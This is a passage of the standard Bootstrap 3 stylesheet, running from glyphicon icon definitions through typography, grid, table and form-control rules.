.glyphicon-sd-video:before {content: "";}
.glyphicon-hd-video:before {content: "";}
.glyphicon-subtitles:before {content: "";}
.glyphicon-sound-stereo:before {content: "";}
.glyphicon-sound-dolby:before {content: "";}
.glyphicon-sound-5-1:before {content: "";}
.glyphicon-sound-6-1:before {content: "";}
.glyphicon-sound-7-1:before {content: "";}
.glyphicon-copyright-mark:before {content: "";}
.glyphicon-registration-mark:before {content: "";}
.glyphicon-cloud-download:before {content: "";}
.glyphicon-cloud-upload:before {content: "";}
.glyphicon-tree-conifer:before {content: "";}
.glyphicon-tree-deciduous:before {content: "";}
.glyphicon-cd:before {content: "";}
.glyphicon-save-file:before {content: "";}
.glyphicon-open-file:before {content: "";}
.glyphicon-level-up:before {content: "";}
.glyphicon-copy:before {content: "";}
.glyphicon-paste:before {content: "";}
.glyphicon-alert:before {content: "";}
.glyphicon-equalizer:before {content: "";}
.glyphicon-king:before {content: "";}
.glyphicon-queen:before {content: "";}
.glyphicon-pawn:before {content: "";}
.glyphicon-bishop:before {content: "";}
.glyphicon-knight:before {content: "";}
.glyphicon-baby-formula:before {content: "";}
.glyphicon-tent:before {content: "⛺";}
.glyphicon-blackboard:before {content: "";}
.glyphicon-bed:before {content: "";}
.glyphicon-apple:before {content: "";}
.glyphicon-erase:before {content: "";}
.glyphicon-hourglass:before {content: "⌛";}
.glyphicon-lamp:before {content: "";}
.glyphicon-duplicate:before {content: "";}
.glyphicon-piggy-bank:before {content: "";}
.glyphicon-scissors:before {content: "";}
.glyphicon-bitcoin:before {content: "";}
.glyphicon-btc:before {content: "";}
.glyphicon-xbt:before {content: "";}
.glyphicon-yen:before {content: "¥";}
.glyphicon-jpy:before {content: "¥";}
.glyphicon-ruble:before {content: "₽";}
.glyphicon-rub:before {content: "₽";}
.glyphicon-scale:before {content: "";}
.glyphicon-ice-lolly:before {content: "";}
.glyphicon-ice-lolly-tasted:before {content: "";}
.glyphicon-education:before {content: "";}
.glyphicon-option-horizontal:before {content: "";}
.glyphicon-option-vertical:before {content: "";}
.glyphicon-menu-hamburger:before {content: "";}
.glyphicon-modal-window:before {content: "";}
.glyphicon-oil:before {content: "";}
.glyphicon-grain:before {content: "";}
.glyphicon-sunglasses:before {content: "";}
.glyphicon-text-size:before {content: "";}
.glyphicon-text-color:before {content: "";}
.glyphicon-text-background:before {content: "";}
.glyphicon-object-align-top:before {content: "";}
.glyphicon-object-align-bottom:before {content: "";}
.glyphicon-object-align-horizontal:before {content: "";}
.glyphicon-object-align-left:before {content: "";}
.glyphicon-object-align-vertical:before {content: "";}
.glyphicon-object-align-right:before {content: "";}
.glyphicon-triangle-right:before {content: "";}
.glyphicon-triangle-left:before {content: "";}
.glyphicon-triangle-bottom:before {content: "";}
.glyphicon-triangle-top:before {content: "";}
.glyphicon-console:before {content: "";}
.glyphicon-superscript:before {content: "";}
.glyphicon-subscript:before {content: "";}
.glyphicon-menu-left:before {content: "";}
.glyphicon-menu-right:before {content: "";}
.glyphicon-menu-down:before {content: "";}
.glyphicon-menu-up:before {content: "";}
* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
*:before, *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
html {font-size: 10px;-webkit-tap-highlight-color: rgba(0,0,0,0);}
body {font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 14px;line-height: 1.42857143;color: #333;background-color: #fff;}
input, button, select, textarea {font-family: inherit;font-size: inherit;line-height: inherit;}
a {color: #337ab7;text-decoration: none;}
a:hover, a:focus {color: #23527c;text-decoration: underline;}
a:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
figure {margin: 0;}
img {vertical-align: middle;}
.img-responsive, .thumbnail > img, .thumbnail a > img, .carousel-inner > .item > img, .carousel-inner > .item > a > img {display: block;max-width: 100%;height: auto;}
.img-rounded {border-radius: 6px;}
.img-thumbnail {display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}
.img-circle {border-radius: 50%;}
hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee;}
.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0;}
.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto;}
[role="button"] {cursor: pointer;}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {font-family: inherit;font-weight: 500;line-height: 1.1;color: inherit;}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {font-weight: normal;line-height: 1;color: #777;}
h1, .h1, h2, .h2, h3, .h3 {margin-top: 20px;margin-bottom: 10px;}
h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small {font-size: 65%;}
h4, .h4, h5, .h5, h6, .h6 {margin-top: 10px;margin-bottom: 10px;}
h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small {font-size: 75%;}
h1, .h1 {font-size: 36px;}
h2, .h2 {font-size: 30px;}
h3, .h3 {font-size: 24px;}
h4, .h4 {font-size: 18px;}
h5, .h5 {font-size: 14px;}
h6, .h6 {font-size: 12px;}
p {margin: 0 0 10px;}
.lead {margin-bottom: 20px;font-size: 16px;font-weight: 300;line-height: 1.4;}
@media (min-width: 768px) {.lead {font-size: 21px;}}
small, .small {font-size: 85%;}
mark, .mark {padding: .2em;background-color: #fcf8e3;}
.text-left {text-align: left;}
.text-right {text-align: right;}
.text-center {text-align: center;}
.text-justify {text-align: justify;}
.text-nowrap {white-space: nowrap;}
.text-lowercase {text-transform: lowercase;}
.text-uppercase {text-transform: uppercase;}
.text-capitalize {text-transform: capitalize;}
.text-muted {color: #777;}
.text-primary {color: #337ab7;}
a.text-primary:hover {color: #286090;}
.text-success {color: #3c763d;}
a.text-success:hover {color: #2b542c;}
.text-info {color: #31708f;}
a.text-info:hover {color: #245269;}
.text-warning {color: #8a6d3b;}
a.text-warning:hover {color: #66512c;}
.text-danger {color: #a94442;}
a.text-danger:hover {color: #843534;}
.bg-primary {color: #fff;background-color: #337ab7;}
a.bg-primary:hover {background-color: #286090;}
.bg-success {background-color: #dff0d8;}
a.bg-success:hover {background-color: #c1e2b3;}
.bg-info {background-color: #d9edf7;}
a.bg-info:hover {background-color: #afd9ee;}
.bg-warning {background-color: #fcf8e3;}
a.bg-warning:hover {background-color: #f7ecb5;}
.bg-danger {background-color: #f2dede;}
a.bg-danger:hover {background-color: #e4b9b9;}
.page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eee;}
ul, ol {margin-top: 0;margin-bottom: 10px;}
ul ul, ol ul, ul ol, ol ol {margin-bottom: 0;}
.list-unstyled {padding-left: 0;list-style: none;}
.list-inline {padding-left: 0;margin-left: -5px;list-style: none;}
.list-inline > li {display: inline-block;padding-right: 5px;padding-left: 5px;}
dl {margin-top: 0;margin-bottom: 20px;}
dt, dd {line-height: 1.42857143;}
dt {font-weight: bold;}
dd {margin-left: 0;}
@media (min-width: 768px) {.dl-horizontal dt {float: left;width: 160px;overflow: hidden;clear: left;text-align: right;text-overflow: ellipsis;white-space: nowrap;}
	.dl-horizontal dd {margin-left: 180px;}}
abbr[title], abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #777;}
.initialism {font-size: 90%;text-transform: uppercase;}
blockquote {padding: 10px 20px;margin: 0 0 20px;font-size: 17.5px;border-left: 5px solid #eee;}
blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {margin-bottom: 0;}
blockquote footer, blockquote small, blockquote .small {display: block;font-size: 80%;line-height: 1.42857143;color: #777;}
blockquote footer:before, blockquote small:before, blockquote .small:before {content: "— ";}
.blockquote-reverse, blockquote.pull-right {padding-right: 15px;padding-left: 0;text-align: right;border-right: 5px solid #eee;border-left: 0;}
.blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before {content: "";}
.blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after {content: " —";}
address {margin-bottom: 20px;font-style: normal;line-height: 1.42857143;}
code, kbd, pre, samp {font-family: Menlo,Monaco,Consolas,"Courier New",monospace;}
code {padding: 2px 4px;font-size: 90%;color: #c7254e;background-color: #f9f2f4;border-radius: 4px;}
kbd {padding: 2px 4px;font-size: 90%;color: #fff;background-color: #333;border-radius: 3px;-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);box-shadow: inset 0 -1px 0 rgba(0,0,0,.25);}
kbd kbd {padding: 0;font-size: 100%;font-weight: bold;-webkit-box-shadow: none;box-shadow: none;}
pre {display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;line-height: 1.42857143;color: #333;word-break: break-all;word-wrap: break-word;background-color: #f5f5f5;border: 1px solid #ccc;border-radius: 4px;}
pre code {padding: 0;font-size: inherit;color: inherit;white-space: pre-wrap;background-color: transparent;border-radius: 0;}
.pre-scrollable {max-height: 340px;overflow-y: scroll;}
.container {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
@media (min-width: 768px) {.container {width: 750px;}}
@media (min-width: 992px) {.container {width: 970px;}}
@media (min-width: 1200px) {.container {width: 1170px;}}
.container-fluid {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
.row {margin-right: -15px;margin-left: -15px;}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {float: left;}
.col-xs-12 {width: 100%;}
.col-xs-11 {width: 91.66666667%;}
.col-xs-10 {width: 83.33333333%;}
.col-xs-9 {width: 75%;}
.col-xs-8 {width: 66.66666667%;}
.col-xs-7 {width: 58.33333333%;}
.col-xs-6 {width: 50%;}
.col-xs-5 {width: 41.66666667%;}
.col-xs-4 {width: 33.33333333%;}
.col-xs-3 {width: 25%;}
.col-xs-2 {width: 16.66666667%;}
.col-xs-1 {width: 8.33333333%;}
.col-xs-pull-12 {right: 100%;}
.col-xs-pull-11 {right: 91.66666667%;}
.col-xs-pull-10 {right: 83.33333333%;}
.col-xs-pull-9 {right: 75%;}
.col-xs-pull-8 {right: 66.66666667%;}
.col-xs-pull-7 {right: 58.33333333%;}
.col-xs-pull-6 {right: 50%;}
.col-xs-pull-5 {right: 41.66666667%;}
.col-xs-pull-4 {right: 33.33333333%;}
.col-xs-pull-3 {right: 25%;}
.col-xs-pull-2 {right: 16.66666667%;}
.col-xs-pull-1 {right: 8.33333333%;}
.col-xs-pull-0 {right: auto;}
.col-xs-push-12 {left: 100%;}
.col-xs-push-11 {left: 91.66666667%;}
.col-xs-push-10 {left: 83.33333333%;}
.col-xs-push-9 {left: 75%;}
.col-xs-push-8 {left: 66.66666667%;}
.col-xs-push-7 {left: 58.33333333%;}
.col-xs-push-6 {left: 50%;}
.col-xs-push-5 {left: 41.66666667%;}
.col-xs-push-4 {left: 33.33333333%;}
.col-xs-push-3 {left: 25%;}
.col-xs-push-2 {left: 16.66666667%;}
.col-xs-push-1 {left: 8.33333333%;}
.col-xs-push-0 {left: auto;}
.col-xs-offset-12 {margin-left: 100%;}
.col-xs-offset-11 {margin-left: 91.66666667%;}
.col-xs-offset-10 {margin-left: 83.33333333%;}
.col-xs-offset-9 {margin-left: 75%;}
.col-xs-offset-8 {margin-left: 66.66666667%;}
.col-xs-offset-7 {margin-left: 58.33333333%;}
.col-xs-offset-6 {margin-left: 50%;}
.col-xs-offset-5 {margin-left: 41.66666667%;}
.col-xs-offset-4 {margin-left: 33.33333333%;}
.col-xs-offset-3 {margin-left: 25%;}
.col-xs-offset-2 {margin-left: 16.66666667%;}
.col-xs-offset-1 {margin-left: 8.33333333%;}
.col-xs-offset-0 {margin-left: 0;}
@media (min-width: 768px) {.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {float: left;}
	.col-sm-12 {width: 100%;}
	.col-sm-11 {width: 91.66666667%;}
	.col-sm-10 {width: 83.33333333%;}
	.col-sm-9 {width: 75%;}
	.col-sm-8 {width: 66.66666667%;}
	.col-sm-7 {width: 58.33333333%;}
	.col-sm-6 {width: 50%;}
	.col-sm-5 {width: 41.66666667%;}
	.col-sm-4 {width: 33.33333333%;}
	.col-sm-3 {width: 25%;}
	.col-sm-2 {width: 16.66666667%;}
	.col-sm-1 {width: 8.33333333%;}
	.col-sm-pull-12 {right: 100%;}
	.col-sm-pull-11 {right: 91.66666667%;}
	.col-sm-pull-10 {right: 83.33333333%;}
	.col-sm-pull-9 {right: 75%;}
	.col-sm-pull-8 {right: 66.66666667%;}
	.col-sm-pull-7 {right: 58.33333333%;}
	.col-sm-pull-6 {right: 50%;}
	.col-sm-pull-5 {right: 41.66666667%;}
	.col-sm-pull-4 {right: 33.33333333%;}
	.col-sm-pull-3 {right: 25%;}
	.col-sm-pull-2 {right: 16.66666667%;}
	.col-sm-pull-1 {right: 8.33333333%;}
	.col-sm-pull-0 {right: auto;}
	.col-sm-push-12 {left: 100%;}
	.col-sm-push-11 {left: 91.66666667%;}
	.col-sm-push-10 {left: 83.33333333%;}
	.col-sm-push-9 {left: 75%;}
	.col-sm-push-8 {left: 66.66666667%;}
	.col-sm-push-7 {left: 58.33333333%;}
	.col-sm-push-6 {left: 50%;}
	.col-sm-push-5 {left: 41.66666667%;}
	.col-sm-push-4 {left: 33.33333333%;}
	.col-sm-push-3 {left: 25%;}
	.col-sm-push-2 {left: 16.66666667%;}
	.col-sm-push-1 {left: 8.33333333%;}
	.col-sm-push-0 {left: auto;}
	.col-sm-offset-12 {margin-left: 100%;}
	.col-sm-offset-11 {margin-left: 91.66666667%;}
	.col-sm-offset-10 {margin-left: 83.33333333%;}
	.col-sm-offset-9 {margin-left: 75%;}
	.col-sm-offset-8 {margin-left: 66.66666667%;}
	.col-sm-offset-7 {margin-left: 58.33333333%;}
	.col-sm-offset-6 {margin-left: 50%;}
	.col-sm-offset-5 {margin-left: 41.66666667%;}
	.col-sm-offset-4 {margin-left: 33.33333333%;}
	.col-sm-offset-3 {margin-left: 25%;}
	.col-sm-offset-2 {margin-left: 16.66666667%;}
	.col-sm-offset-1 {margin-left: 8.33333333%;}
	.col-sm-offset-0 {margin-left: 0;}}
@media (min-width: 992px) {.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {float: left;}
	.col-md-12 {width: 100%;}
	.col-md-11 {width: 91.66666667%;}
	.col-md-10 {width: 83.33333333%;}
	.col-md-9 {width: 75%;}
	.col-md-8 {width: 66.66666667%;}
	.col-md-7 {width: 58.33333333%;}
	.col-md-6 {width: 50%;}
	.col-md-5 {width: 41.66666667%;}
	.col-md-4 {width: 33.33333333%;}
	.col-md-3 {width: 25%;}
	.col-md-2 {width: 16.66666667%;}
	.col-md-1 {width: 8.33333333%;}
	.col-md-pull-12 {right: 100%;}
	.col-md-pull-11 {right: 91.66666667%;}
	.col-md-pull-10 {right: 83.33333333%;}
	.col-md-pull-9 {right: 75%;}
	.col-md-pull-8 {right: 66.66666667%;}
	.col-md-pull-7 {right: 58.33333333%;}
	.col-md-pull-6 {right: 50%;}
	.col-md-pull-5 {right: 41.66666667%;}
	.col-md-pull-4 {right: 33.33333333%;}
	.col-md-pull-3 {right: 25%;}
	.col-md-pull-2 {right: 16.66666667%;}
	.col-md-pull-1 {right: 8.33333333%;}
	.col-md-pull-0 {right: auto;}
	.col-md-push-12 {left: 100%;}
	.col-md-push-11 {left: 91.66666667%;}
	.col-md-push-10 {left: 83.33333333%;}
	.col-md-push-9 {left: 75%;}
	.col-md-push-8 {left: 66.66666667%;}
	.col-md-push-7 {left: 58.33333333%;}
	.col-md-push-6 {left: 50%;}
	.col-md-push-5 {left: 41.66666667%;}
	.col-md-push-4 {left: 33.33333333%;}
	.col-md-push-3 {left: 25%;}
	.col-md-push-2 {left: 16.66666667%;}
	.col-md-push-1 {left: 8.33333333%;}
	.col-md-push-0 {left: auto;}
	.col-md-offset-12 {margin-left: 100%;}
	.col-md-offset-11 {margin-left: 91.66666667%;}
	.col-md-offset-10 {margin-left: 83.33333333%;}
	.col-md-offset-9 {margin-left: 75%;}
	.col-md-offset-8 {margin-left: 66.66666667%;}
	.col-md-offset-7 {margin-left: 58.33333333%;}
	.col-md-offset-6 {margin-left: 50%;}
	.col-md-offset-5 {margin-left: 41.66666667%;}
	.col-md-offset-4 {margin-left: 33.33333333%;}
	.col-md-offset-3 {margin-left: 25%;}
	.col-md-offset-2 {margin-left: 16.66666667%;}
	.col-md-offset-1 {margin-left: 8.33333333%;}
	.col-md-offset-0 {margin-left: 0;}}
@media (min-width: 1200px) {.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {float: left;}
	.col-lg-12 {width: 100%;}
	.col-lg-11 {width: 91.66666667%;}
	.col-lg-10 {width: 83.33333333%;}
	.col-lg-9 {width: 75%;}
	.col-lg-8 {width: 66.66666667%;}
	.col-lg-7 {width: 58.33333333%;}
	.col-lg-6 {width: 50%;}
	.col-lg-5 {width: 41.66666667%;}
	.col-lg-4 {width: 33.33333333%;}
	.col-lg-3 {width: 25%;}
	.col-lg-2 {width: 16.66666667%;}
	.col-lg-1 {width: 8.33333333%;}
	.col-lg-pull-12 {right: 100%;}
	.col-lg-pull-11 {right: 91.66666667%;}
	.col-lg-pull-10 {right: 83.33333333%;}
	.col-lg-pull-9 {right: 75%;}
	.col-lg-pull-8 {right: 66.66666667%;}
	.col-lg-pull-7 {right: 58.33333333%;}
	.col-lg-pull-6 {right: 50%;}
	.col-lg-pull-5 {right: 41.66666667%;}
	.col-lg-pull-4 {right: 33.33333333%;}
	.col-lg-pull-3 {right: 25%;}
	.col-lg-pull-2 {right: 16.66666667%;}
	.col-lg-pull-1 {right: 8.33333333%;}
	.col-lg-pull-0 {right: auto;}
	.col-lg-push-12 {left: 100%;}
	.col-lg-push-11 {left: 91.66666667%;}
	.col-lg-push-10 {left: 83.33333333%;}
	.col-lg-push-9 {left: 75%;}
	.col-lg-push-8 {left: 66.66666667%;}
	.col-lg-push-7 {left: 58.33333333%;}
	.col-lg-push-6 {left: 50%;}
	.col-lg-push-5 {left: 41.66666667%;}
	.col-lg-push-4 {left: 33.33333333%;}
	.col-lg-push-3 {left: 25%;}
	.col-lg-push-2 {left: 16.66666667%;}
	.col-lg-push-1 {left: 8.33333333%;}
	.col-lg-push-0 {left: auto;}
	.col-lg-offset-12 {margin-left: 100%;}
	.col-lg-offset-11 {margin-left: 91.66666667%;}
	.col-lg-offset-10 {margin-left: 83.33333333%;}
	.col-lg-offset-9 {margin-left: 75%;}
	.col-lg-offset-8 {margin-left: 66.66666667%;}
	.col-lg-offset-7 {margin-left: 58.33333333%;}
	.col-lg-offset-6 {margin-left: 50%;}
	.col-lg-offset-5 {margin-left: 41.66666667%;}
	.col-lg-offset-4 {margin-left: 33.33333333%;}
	.col-lg-offset-3 {margin-left: 25%;}
	.col-lg-offset-2 {margin-left: 16.66666667%;}
	.col-lg-offset-1 {margin-left: 8.33333333%;}
	.col-lg-offset-0 {margin-left: 0;}}
table {background-color: transparent;}
caption {padding-top: 8px;padding-bottom: 8px;color: #777;text-align: left;}
th {text-align: left;}
.table {width: 100%;max-width: 100%;margin-bottom: 20px;}
.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {padding: 8px;line-height: 1.42857143;vertical-align: top;border-top: 1px solid #ddd;}
.table > thead > tr > th {vertical-align: bottom;border-bottom: 2px solid #ddd;}
.table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {border-top: 0;}
.table > tbody + tbody {border-top: 2px solid #ddd;}
.table .table {background-color: #fff;}
.table-condensed > thead > tr > th, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > tbody > tr > td, .table-condensed > tfoot > tr > td {padding: 5px;}
.table-bordered {border: 1px solid #ddd;}
.table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td {border: 1px solid #ddd;}
.table-bordered > thead > tr > th, .table-bordered > thead > tr > td {border-bottom-width: 2px;}
.table-striped > tbody > tr:nth-of-type(odd) {background-color: #f9f9f9;}
.table-hover > tbody > tr:hover {background-color: #f5f5f5;}
table col[class*="col-"] {position: static;display: table-column;float: none;}
table td[class*="col-"], table th[class*="col-"] {position: static;display: table-cell;float: none;}
.table > thead > tr > td.active, .table > tbody > tr > td.active, .table > tfoot > tr > td.active, .table > thead > tr > th.active, .table > tbody > tr > th.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > tbody > tr.active > td, .table > tfoot > tr.active > td, .table > thead > tr.active > th, .table > tbody > tr.active > th, .table > tfoot > tr.active > th {background-color: #f5f5f5;}
.table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {background-color: #e8e8e8;}
.table > thead > tr > td.success, .table > tbody > tr > td.success, .table > tfoot > tr > td.success, .table > thead > tr > th.success, .table > tbody > tr > th.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > tbody > tr.success > td, .table > tfoot > tr.success > td, .table > thead > tr.success > th, .table > tbody > tr.success > th, .table > tfoot > tr.success > th {background-color: #dff0d8;}
.table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {background-color: #d0e9c6;}
.table > thead > tr > td.info, .table > tbody > tr > td.info, .table > tfoot > tr > td.info, .table > thead > tr > th.info, .table > tbody > tr > th.info, .table > tfoot > tr > th.info, .table > thead > tr.info > td, .table > tbody > tr.info > td, .table > tfoot > tr.info > td, .table > thead > tr.info > th, .table > tbody > tr.info > th, .table > tfoot > tr.info > th {background-color: #d9edf7;}
.table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {background-color: #c4e3f3;}
.table > thead > tr > td.warning, .table > tbody > tr > td.warning, .table > tfoot > tr > td.warning, .table > thead > tr > th.warning, .table > tbody > tr > th.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > tbody > tr.warning > td, .table > tfoot > tr.warning > td, .table > thead > tr.warning > th, .table > tbody > tr.warning > th, .table > tfoot > tr.warning > th {background-color: #fcf8e3;}
.table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {background-color: #faf2cc;}
.table > thead > tr > td.danger, .table > tbody > tr > td.danger, .table > tfoot > tr > td.danger, .table > thead > tr > th.danger, .table > tbody > tr > th.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > tbody > tr.danger > td, .table > tfoot > tr.danger > td, .table > thead > tr.danger > th, .table > tbody > tr.danger > th, .table > tfoot > tr.danger > th {background-color: #f2dede;}
.table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {background-color: #ebcccc;}
.table-responsive {min-height: .01%;overflow-x: auto;}
@media screen and (max-width: 767px) {.table-responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd;}
	.table-responsive > .table {margin-bottom: 0;}
	.table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td {white-space: nowrap;}
	.table-responsive > .table-bordered {border: 0;}
	.table-responsive > .table-bordered > thead > tr > th:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child {border-left: 0;}
	.table-responsive > .table-bordered > thead > tr > th:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child {border-right: 0;}
	.table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > th, .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > td {border-bottom: 0;}}
fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}
legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333;border: 0;border-bottom: 1px solid #e5e5e5;}
label {display: inline-block;max-width: 100%;margin-bottom: 5px;font-weight: bold;}
input[type="search"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
input[type="radio"], input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px \9;line-height: normal;}
input[type="file"] {display: block;}
input[type="range"] {display: block;width: 100%;}
select[multiple], select[size] {height: auto;}
input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.42857143;color: #555;}
.form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;color: #555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);box-shadow: inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
.form-control:focus {border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}
.form-control::-moz-placeholder {color: #999;opacity: 1;}
.form-control:-ms-input-placeholder {color: #999;}
.form-control::-webkit-input-placeholder {color: #999;}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {background-color: #eee;opacity: 1;}
.form-control[disabled], fieldset[disabled] .form-control {cursor: not-allowed;}
textarea.form-control {height: auto;}
input[type="search"] {-webkit-appearance: none;}
@media screen and (-webkit-min-device-pixel-ratio: 0) {input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"] {line-height: 34px;}
	input[type="date"].input-sm, input[type="time"].input-sm, input[type="datetime-local"].input-sm, input[type="month"].input-sm, .input-group-sm input[type="date"], .input-group-sm input[type="time"], .input-group-sm input[type="datetime-local"], .input-group-sm input[type="month"] {line-height: 30px;}
	input[type="date"].input-lg, input[type="time"].input-lg, input[type="datetime-local"].input-lg, input[type="month"].input-lg, .input-group-lg input[type="date"], .input-group-lg input[type="time"], .input-group-lg input[type="datetime-local"], .input-group-lg input[type="month"] {line-height: 46px;}}
.form-group {margin-bottom: 15px;}
